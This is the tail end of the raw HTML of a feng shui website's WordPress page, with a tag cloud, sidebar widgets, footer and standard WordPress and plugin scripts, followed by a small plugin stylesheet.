	<li><a href="https://www.bluemountainfengshui.com/tag/chinese-zodiac/" class="tag-cloud-link tag-link-188 tag-link-position-8" style="font-size: 11.753623188406pt;" aria-label="Chinese zodiac (6 items)">Chinese zodiac</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/country/" class="tag-cloud-link tag-link-82 tag-link-position-9" style="font-size: 9.2173913043478pt;" aria-label="country (3 items)">country</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/design/" class="tag-cloud-link tag-link-20 tag-link-position-10" style="font-size: 12.768115942029pt;" aria-label="design (8 items)">design</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/dragon/" class="tag-cloud-link tag-link-95 tag-link-position-11" style="font-size: 9.2173913043478pt;" aria-label="dragon (3 items)">dragon</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/dr-hsu-talks/" class="tag-cloud-link tag-link-192 tag-link-position-12" style="font-size: 19.666666666667pt;" aria-label="Dr Hsu talks (42 items)">Dr Hsu talks</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/earth/" class="tag-cloud-link tag-link-153 tag-link-position-13" style="font-size: 9.2173913043478pt;" aria-label="earth (3 items)">earth</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/energy/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 18.449275362319pt;" aria-label="energy (31 items)">energy</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/energy-spot/" class="tag-cloud-link tag-link-196 tag-link-position-15" style="font-size: 13.275362318841pt;" aria-label="energy spot (9 items)">energy spot</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/feng-shui-2/" class="tag-cloud-link tag-link-72 tag-link-position-16" style="font-size: 22pt;" aria-label="feng shui (71 items)">feng shui</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/five-element-theory/" class="tag-cloud-link tag-link-89 tag-link-position-17" style="font-size: 12.768115942029pt;" aria-label="five element theory (8 items)">five element theory</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/food/" class="tag-cloud-link tag-link-205 tag-link-position-18" style="font-size: 9.2173913043478pt;" aria-label="food (3 items)">food</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/form-school-feng-shui/" class="tag-cloud-link tag-link-106 tag-link-position-19" style="font-size: 19.971014492754pt;" aria-label="Form School (45 items)">Form School</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/four-features/" class="tag-cloud-link tag-link-93 tag-link-position-20" style="font-size: 16.115942028986pt;" aria-label="Four Features (18 items)">Four Features</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/health/" class="tag-cloud-link tag-link-210 tag-link-position-21" style="font-size: 10.231884057971pt;" aria-label="health (4 items)">health</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/hills/" class="tag-cloud-link tag-link-195 tag-link-position-22" style="font-size: 12.768115942029pt;" aria-label="hills (8 items)">hills</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/house/" class="tag-cloud-link tag-link-216 tag-link-position-23" style="font-size: 10.231884057971pt;" aria-label="house (4 items)">house</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/information/" class="tag-cloud-link tag-link-151 tag-link-position-24" style="font-size: 12.260869565217pt;" aria-label="information (7 items)">information</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/jenny-hones/" class="tag-cloud-link tag-link-201 tag-link-position-25" style="font-size: 11.04347826087pt;" aria-label="Jenny Hones (5 items)">Jenny Hones</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/logo/" class="tag-cloud-link tag-link-73 tag-link-position-26" style="font-size: 13.275362318841pt;" aria-label="logo (9 items)">logo</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/meditation/" class="tag-cloud-link tag-link-139 tag-link-position-27" style="font-size: 11.04347826087pt;" aria-label="meditation (5 items)">meditation</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/microsoft/" class="tag-cloud-link tag-link-75 tag-link-position-28" style="font-size: 9.2173913043478pt;" aria-label="microsoft (3 items)">microsoft</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/money/" class="tag-cloud-link tag-link-154 tag-link-position-29" style="font-size: 8pt;" aria-label="money (2 items)">money</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/mountain/" class="tag-cloud-link tag-link-90 tag-link-position-30" style="font-size: 15.101449275362pt;" aria-label="mountain (14 items)">mountain</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/nature/" class="tag-cloud-link tag-link-168 tag-link-position-31" style="font-size: 11.04347826087pt;" aria-label="nature (5 items)">nature</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/news/" class="tag-cloud-link tag-link-225 tag-link-position-32" style="font-size: 12.768115942029pt;" aria-label="news (8 items)">news</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/office/" class="tag-cloud-link tag-link-198 tag-link-position-33" style="font-size: 10.231884057971pt;" aria-label="office (4 items)">office</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/qigong/" class="tag-cloud-link tag-link-209 tag-link-position-34" style="font-size: 10.231884057971pt;" aria-label="qigong (4 items)">qigong</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/relationships-2/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 11.753623188406pt;" aria-label="relationships (6 items)">relationships</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/tai-chi/" class="tag-cloud-link tag-link-128 tag-link-position-36" style="font-size: 12.260869565217pt;" aria-label="tai chi (7 items)">tai chi</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/tea-2/" class="tag-cloud-link tag-link-69 tag-link-position-37" style="font-size: 13.68115942029pt;" aria-label="tea (10 items)">tea</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/ukraine/" class="tag-cloud-link tag-link-85 tag-link-position-38" style="font-size: 12.768115942029pt;" aria-label="Ukraine (8 items)">Ukraine</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/video/" class="tag-cloud-link tag-link-208 tag-link-position-39" style="font-size: 10.231884057971pt;" aria-label="video (4 items)">video</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/water/" class="tag-cloud-link tag-link-91 tag-link-position-40" style="font-size: 16.115942028986pt;" aria-label="water (18 items)">water</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/wu-xing/" class="tag-cloud-link tag-link-37 tag-link-position-41" style="font-size: 11.753623188406pt;" aria-label="wu xing (6 items)">wu xing</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/yang-energy/" class="tag-cloud-link tag-link-183 tag-link-position-42" style="font-size: 10.231884057971pt;" aria-label="yang energy (4 items)">yang energy</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/year-prediction/" class="tag-cloud-link tag-link-191 tag-link-position-43" style="font-size: 9.2173913043478pt;" aria-label="year prediction (3 items)">year prediction</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/yin-energy/" class="tag-cloud-link tag-link-182 tag-link-position-44" style="font-size: 11.04347826087pt;" aria-label="yin energy (5 items)">yin energy</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/yin-yang-theory/" class="tag-cloud-link tag-link-88 tag-link-position-45" style="font-size: 16.31884057971pt;" aria-label="yin yang theory (19 items)">yin yang theory</a></li>
</ul>
</div>
</aside><aside id="media_image-4" class="widget widget_media_image"><a href="https://asianlifestyledesign.com/2021/09/how-to-find-a-good-feng-shui-house-new-book/"><img width="300" height="418" src="https://www.bluemountainfengshui.com/wp-content/uploads/2021/09/Fengshui_book_300.jpg" class="image wp-image-4046  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2021/09/Fengshui_book_300.jpg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2021/09/Fengshui_book_300-215x300.jpg 215w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="seattle_ninja_social-2" class="widget widget_seattle_ninja_social"><h3 class="widget-title">Connect</h3><ul class="seattle_social_ninja_list">
	    <li class="https://www.facebook.com/fengshuischool"><a href="https://www.facebook.com/fengshuischool"  ><i class="fa fa-facebook"></i></a></li>
	    <li class="hide"><a href=""  ><i class="fa fa-"></i></a></li>
	    <li class="mailto:info@bluemountainfengshui.com"><a href="mailto:info@bluemountainfengshui.com"  ><i class="fa fa-envelope"></i></a></li>
	    <li class="https://www.youtube.com/user/bluemountainfengshui"><a href="https://www.youtube.com/user/bluemountainfengshui"  ><i class="fa fa-youtube"></i></a></li>
	    <li class="http://www.ebay.com/sch/bluemountainfengshui/m.html?_nkw=&_armrs=1&_ipg=&_from="><a href="http://www.ebay.com/sch/bluemountainfengshui/m.html?_nkw=&_armrs=1&_ipg=&_from="  ><i class="fa fa-shopping-bag"></i></a></li>
	    <li class="https://www.instagram.com/bluemountainfengshui"><a href="https://www.instagram.com/bluemountainfengshui"  ><i class="fa fa-instagram"></i></a></li>
	    <li class="hide"><a href=""  ><i class="fa fa-"></i></a></li>
	    <li class="hide"><a href=""  ><i class="fa fa-"></i></a></li>
	    <li class="hide"><a href=""  ><i class="fa fa-"></i></a></li>
	    <li class="hide"><a href=""  ><i class="fa fa-"></i></a></li>

	    </ul></aside><aside id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://bluemountainfengshui.org" rel="https://bluemountainfengshui.org"><img loading="lazy" decoding="async" width="300" height="70" src="https://bluemountainfengshui.com/wp-content/uploads/2022/07/BMFSORG2022.jpg" alt="" class="wp-image-4159"/></a><figcaption class="wp-element-caption"><a href="https://bluemountainfengshui.org">https://bluemountainfengshui.org</a></figcaption></figure>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<img alt='css.php' src="https://www.bluemountainfengshui.com/wp-content/plugins/cookies-for-comments/css.php?k=a2f1d008a13dcc14e49adf347e2a0bbf&amp;o=i&amp;t=1770467597" width='1' height='1' />                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"69fe21758b","ajax_url":"https://www.bluemountainfengshui.com/wp-admin/admin-ajax.php","plugin_url":"https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js"></script>
<script defer type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704829922" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bluemountainfengshui.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bluemountainfengshui.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bluemountainfengshui.com/wp-content/plugins/ninja-font-awesome-social-widget/css/ninja-style.min.css?ver=1.0
body_size: -66
content:
div .seattle-ninja-social ul.seattle_social_ninja_list{list-style:none;padding:0;margin:0;text-align:left}div .seattle-ninja-social ul.seattle_social_ninja_list li{display:inline;-webkit-transition:text-shadow .2s ease-in-out;-moz-transition:text-shadow .2s ease-in-out;-ms-transition:text-shadow .2s ease-in-out;-o-transition:text-shadow .2s ease-in-out;transition:text-shadow .2s ease-in-out}body ul.seattle_social_ninja_list>li{display:inline-block!important;border:0!important;margin:0 1% 1% 0!important}body ul.seattle_social_ninja_list li:before{content:''!important;margin:0!important;border:0!important;background:0 0!important}div .widget.seattle-ninja-social ul.seattle_seattle_ninja_list li i.fa{display:inherit}div .widget.seattle-ninja-social ul li.hide{display:none}body .seattle-ninja-social ul.seattle_social_ninja_list li{border:0!important}